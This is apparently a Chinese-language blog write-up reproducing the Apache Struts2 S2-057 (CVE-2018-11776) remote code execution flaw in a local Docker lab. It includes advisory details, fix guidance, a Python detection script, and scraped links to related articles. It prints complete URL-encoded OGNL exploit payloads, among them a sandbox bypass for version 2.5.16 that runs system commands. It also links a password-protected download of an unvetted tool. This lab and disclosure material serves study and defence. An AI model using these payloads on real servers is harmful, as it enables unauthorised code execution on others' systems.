8.Struts2-057漏洞复现

漏洞信息:

定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行。

url标签未设置value和action值且上层动作未设置或用通配符namespace时可能会导致远程代码执行。

官方解决方案:

升级至版本2.3.35或2.5.17。这两个版本仅仅只是更新了安全补丁,不存在兼容性问题。

临时解决方案:

推荐用户及时更新,但如果不想更新,可暂时使用官方提供的临时解决方案:当上层动作配置中未设置或使用通配符namespace时,

验证所有XML配置中的namespace,同时在JSP中验证所有url标签的value和action。

|

影响范围 |

所有Struts2开发者及用户 |

|---|---|

|

漏洞影响 |

有可能会导致远程代码执行 |

|

最高安全风险 |

关键 |

|

推荐防护措施 |

更新至2.3.35或2.5.17 |

|

影响版本 |

Struts 2.3 – Struts 2.3.34, Struts 2.5 – Struts 2.5.16 其余版本也可能会受到影响 |

|

漏洞报告人 |

Man Yue Mo@Semmle Security Research team |

|

CVE编号 |

CVE-2018-11776 |

漏洞复现:



这里使用 docker-compose 和 vulnhub 来搭建漏洞利用环境,

使用的漏洞来自: https://github.com/vulhub/vulhub

本机使用的是Ubuntu系统,克隆vulhub,并且进入到漏洞文件中:

git clone https://github.com/vulhub/vulhub

cd vulhub/struts2/s2-048

启动漏洞环境并查看容器:

docker-compose up -d

docker ps -a

在容器里面开启一个交互模式的终端:

docker exec -i -t <你上面显示的CONTAINER ID> /bin/bash



根据公告 https://struts.apache.org/releases.html

发现Struts 2.5.16存在s2-057漏洞,然后去下载这个版本,来复现漏洞:

https://fossies.org/linux/www/legacy/struts-2.5.16-all.zip/



apt-get update -y

mkdir /usr/local/tomcat/webapps/test

wget https://fossies.org/linux/www/legacy/struts-2.5.16-all.zip

apt-get install unzip -y

unzip struts-2.5.16-all.zip



cp struts-2.5.16/apps/struts2-showcase.war /usr/local/tomcat/webapps/

修改配置文件:

先查找文件struts-actionchaining.xml,发现有2处需要修改

locate struts-actionchaining.xml

定位这个文件,发现位置在:

/usr/local/tomcat/webapps/struts2-showcase/WEB-INF/classes/struts-actionchaining.xml

/usr/local/tomcat/webapps/struts2-showcase/WEB-INF/src/java/struts-actionchaining.xml配置文件修改-参考链接: https://lgtm.com/blog/apache_struts_CVE-2018-11776



改为如下所示:

<struts>

<package name="actionchaining" extends="struts-default">

<action name="actionChain1" class="org.apache.struts2.showcase.actionchaining.ActionChain1">

<result type="redirectAction">

<param name = "actionName">register2</param>

</result>

</action>

</package>

</struts>

然后去bin目录,kill掉进程,因为修改了配置文件,所以需要重启服务:

cd /usr/local/tomcat/bin/

./shutdown.sh

重启服务,st2-057搭建完成:

docker-compose up -d



验证st2-057:

docker靶机:http://127.0.0.1:8080/struts2-showcase

访问docker搭建好的漏洞页面:

http://127.0.0.1:8080/struts2-showcase/${(111+111)}/register2.action

会被引导访问到:

http://127.0.0.1:8080/struts2-showcase/222/register2.action

漏洞就是从这里出现,其中url中222部分为ognl表达式 ${(111+111)} 执行结果

如果我们把ognl表达式换成我们的poc,就可以构成代码执行漏洞



根据jas502n大佬提供的poc

${(111+111)} 可以替换成以前的poc,例如S2-032

http://www.xxx.com:8080/struts2-showcase/%24%7b(%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23a%3d%40java.lang.Runtime%40getRuntime().exec(%27calc%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)%2c%23c%3dnew++java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b51020%5d%2c%23c.read(%23d)%2c%23jas502n%3d+%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23jas502n.println(%23d+)%2c%23jas502n.close())%7d/actionChain1.action

附上一张大佬成功弹出计算机的图:

poc-example:

${(#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('calc').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[51020],#c.read(#d),#jas502n= @org.apache.struts2.ServletActionContext@getResponse().getWriter(),#jas502n.println(#d ),#jas502n.close())}

拆分:

${

(

#_memberAccess["allowStaticMethodAccess"]=true,

#a=@java.lang.Runtime@getRuntime().exec('calc').getInputStream(),

#b=new java.io.InputStreamReader(#a),

#c=new java.io.BufferedReader(#b),

#d=new char[51020],

#c.read(#d),

#jas502n= @org.apache.struts2.ServletActionContext@getResponse().getWriter(),

#jas502n.println(#d),

#jas502n.close())

}

不过好像低版本能弹计算器,高版本不能 :

换成低版本的试一下:

漏洞环境:struts-2.2.3.1-all.zip

下载地址:http://archive.apache.org/dist/struts/binaries/struts-2.2.3.1-all.zip

poc for Windows:

http://127.0.0.1:8080/struts3-showcase/%24%7b(%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23a%3d%40java.lang.Runtime%40getRuntime().exec('calc').getInputStream()%2c%23b%3dnew%20java.io.InputStreamReader(%23a)%2c%23c%3dnew %20java.io.BufferedReader(%23b)%2c%23d%3dnew%20char%5b51020%5d%2c%23c.read(%23d)%2c%23sbtest%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23sbtest.println(%23d)%2c%23sbtest.close())%7d/actionChain1.action

poc for Linux:

http://127.0.0.1:8080/struts3-showcase/%24%7B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27touch /tmp/jas502n%27%29.getInputStream%28%29%2C%23b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20%20java.io.BufferedReader%28%23b%29%2C%23d%3Dnew%20char%5B51020%5D%2C%23c.read%28%23d%29%2C%23sbtest%3D@org.apache.struts2.ServletActionContext@getResponse%28%29.getWriter%28%29%2C%23sbtest.println%28%23d%29%2C%23sbtest.close%28%29%29%7D/actionChain1.action

Bypass for struts-2.5.16-all.zip

Poc for Example-Linux Docker:

http://127.0.0.1:44449/struts2-showcase/actionchaining/$%7B(%23ct=%23request['struts.valueStack'].context).(%23cr=%23ct['com.opensymphony.xwork2.ActionContext.container']).(%23ou=%23cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(%23ou.setExcludedClasses('java.lang.Shutdown')).(%23ou.setExcludedPackageNames('sun.reflect.')).(%23dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(%23ct.setMemberAccess(%23dm)).(%23cmd=@java.lang.Runtime@getRuntime().exec('touch /tmp/jas502n'))%7D/actionChain1.action



这里给出一个检测str2-057的工具,后门自检:

链接: https://pan.baidu.com/s/18fsoeA5E9qXdbKovZx83EQ 密码:eu97

漏洞检测poc:

import sys

import requests url = sys.argv[1]

url_list = [i for i in url.split("/") if i != ''] payload = "${(65535+521)}" payload = "/" + payload + "/"

num = 0

for str in url_list:

num += 1

if num == 1:

nurl = str

continue

elif num == 2:

nurl = nurl + "//" + str

continue

elif num == len(url_list):

nurl = nurl + payload + str

continue

else:

nurl = nurl + "/" + str

continue try:

r = requests.head(nurl, stream=True).headers["Location"]

except:

print "不存在ST2-057漏洞!"

exit() if r.find("66056") != -1:

print "存在ST2-057漏洞!"

else:

print "不存在ST2-057漏洞!"

修复建议:

官方提供的临时解决方案:当上层动作配置中没有设置或使用通配符namespace时,验证所有XML配置中的namespace,

同时在JSP中验证所有url标签的value和action。

目前Apache官方发布新版本(2.3.35或2.5.17版本)中修复了该漏洞,建议更新

参考链接:

漏洞详情分析:https://xz.aliyun.com/t/2618

https://www.anquanke.com/post/id/157397

https://github.com/jas502n/St2-057

https://lgtm.com/blog/apache_struts_CVE-2018-11776

8.Struts2-057漏洞复现的更多相关文章

- Struts2 S2-061漏洞复现(CVE-2020-17530)

0x01 漏洞描述 Struts2 会对某些标签属性(比如 `id`,其他属性有待寻找) 的属性值进行二次表达式解析,因此当这些标签属性中使用了 `%{x}` 且 `x` 的值用户可控时,用户再传入一 ...

- 网站apache环境S2-057漏洞 利用POC 远程执行命令漏洞复现

S2-057漏洞,于2018年8月22日被曝出,该Struts2 057漏洞存在远程执行系统的命令,尤其使用linux系统,apache环境,影响范围较大,危害性较高,如果被攻击者利用直接提权到服务器 ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- Apache struts2远程命令执行_CVE-2017-9805(S2-052)漏洞复现

Apache struts2远程命令执行_CVE-2017-9805(S2-052)漏洞复现 一.漏洞概述 Apache Struts2的REST插件存在远程代码执行的高危漏洞,Struts2 RES ...

- Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现

Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现 一.漏洞描述 Struts2在使用Freemarker模块引擎的时候,同时允许 ...

- Apache struts2 namespace远程命令执行_CVE-2018-11776(S2-057)漏洞复现

Apache struts2 namespace远程命令执行_CVE-2018-11776(S2-057)漏洞复现 一.漏洞描述 S2-057漏洞产生于网站配置xml的时候,有一个namespace的 ...

- Struts2 S2-061(CVE-2020-17530)漏洞复现

0x00 漏洞简介 Apache Struts2框架是一个用于开发Java EE网络应用程序的Web框架.Apache Struts于2020年12月08日披露 S2-061 Struts 远程代码执 ...

- Struts2 S2-061 远程命令执行漏洞复现(CVE-2020-17530)

0x01 漏洞简介 Struts在某些情况下可能存在OGNL表达式注入漏洞,如果开发人员使用了 %{-} 语法进行强制OGNL解析,某些特殊的TAG属性可能会被双重解析.攻击者可以通过构造恶意的OGN ...

- struts2漏洞复现分析合集

struts2漏洞复现合集 环境准备 tomcat安装 漏洞代码取自vulhub,使用idea进行远程调试 struts2远程调试 catalina.bat jpda start 开启debug模式, ...

- 漏洞复现:Struts2 S2-032 漏洞环境

Struts2 S2-032 漏洞环境 http://vulapps.evalbug.com/s_struts2_s2-032/ POC: http://127.0.0.1/memoindex.act ...

随机推荐

- 在ubuntu上为android系统编写Linux驱动程序【转】

本文转载自:http://blog.csdn.net/luoshengyang/article/details/6568411 在智能手机时代,每个品牌的手机都有自己的个性特点.正是依靠这种与众不同的 ...

- shell 批量创建_备份 mysql 数据库 表

#!/bin/bash user=root password= socket=/var/lib/mysql/mysql.sock mycmd="mysql -u$user -p$passwo ...

- Node教程

本人的博客写了node的教程,从零开始,一步一步的通过例子讲解,希望喜欢的同学给我的github上加颗星,谢谢! github地址:https://github.com/manlili/node_le ...

- html基础学习(注意点)

浏览器会自动地在块级元素(<p><h1>)的前后添加空行 当显示页面时,浏览器会移除源代码中多余的空格和空行.所有连续的空格或空行都会被算作一个空格.需要注意的是,HTML 代 ...

- unity3D中一些有用的设置

edit-project setting-time:可以设置fixed update()每一帧执行的时间 timescale:时间流动速度,设置为0则运用了time.deltatime的动画计时器均停 ...

- artDialog 简单使用!

简介 artDialog是一个轻巧且高度兼容的javascript对话框组件,可让你的网页交互拥有桌面软件般的用户体验. 功能: 支持锁定屏幕(遮罩).模拟alert和confirm.多窗口弹出.静止 ...

- leetcode 1 Two Sum(查找)

Given an array of integers, find two numbers such that they add up to a specific target number. The ...

- SQL Server 2008可以安装在win7 64位的系统上吗?

可以安装的.SQL 支持32和64位.安装时它自动选择的.下载时注意是完整安装包. SQLFULL_CHS 2008.iso大小:3.28G 已经过百度安全检测,放心下载

- [原]NYOJ-216-A problem is easy

大学生程序代写 /*A problem is easy 时间限制:1000 ms | 内存限制:65535 KB 难度:3 描述 When Teddy was a child , he was a ...

- Smali文件添加try/catch语句,出现“invalid use of move-exception”异常

插入代码如下: 捕获到以下异常: 2019-03-18 21:09:35.431 8272-8272/com.xxxx.xxxx E/AndroidRuntime: FATAL EXCEPTION: ...